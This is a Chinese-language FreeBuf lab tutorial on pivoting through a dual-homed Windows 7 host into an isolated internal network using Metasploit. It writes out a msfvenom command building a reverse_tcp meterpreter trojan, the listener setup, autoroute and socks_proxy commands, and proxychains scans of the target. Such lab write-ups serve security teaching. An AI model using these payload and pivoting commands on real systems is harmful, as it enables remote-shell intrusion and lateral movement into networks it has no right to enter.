正向多层代理(内网渗透)

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

一些前缀准备

1、需要四台虚拟机---win10(作为本地主机)、kali(作为vps)、win7(作为跳板)、win2012(作为目标机)

2、我们需要模拟内网主机,需要配置一下虚拟机网卡,让他不出网

编辑---->虚拟网络编辑器---->添加网络

DHCP设置

这里的范围随意

3、所有的主机都使用NAT模式

4、跳板机需要两张网卡(一张出网(NAT)、一张当内网(12.12.12.0网段的)) 5、目标机使用小皮面板开个http服务

5、目标机使用小皮面板开个http服务

搭建隧道代理

win7是代理,访问kali自己的1080相当于让win7帮我们访问目标机的80端口

kali生成木马用于连接跳板机win7

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.250.129 LPORT=7777 -f exe > kali.exe

kali开启监听

msfconsole

set payload windows/meterpreter/reverse_tcp

set lhost eth0

set lport 7777

run

上线木马

将木马放到win7中运行

配置win7的路由

保证win7能通win2012

run autoroute -p

run autoroute -s 12.12.12.0/24

run autoroute -p

bg

route print

kali开启隧道

use auxiliary/server/socks_proxy

set version 4a

run

vim /etc/proxychains4.conf

socks4 192.168.250.129 1080

kali访问目标机

proxychains nmap -sT 12.12.12.18 -p 80 或者

proxychains firefox 12.12.12.18

如果浏览器访问不了,那能探测到80端口的开放就可以了

通过win10访问目标主机



开启全局代理让所有流量指向kali机

下载SocksCap(下载exe就好)

https://github.com/bobo2334/sockscap64/releases

安装时遇到这个选否

运行exe

本地使用burp抓包

抓包配置

完成

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

文章目录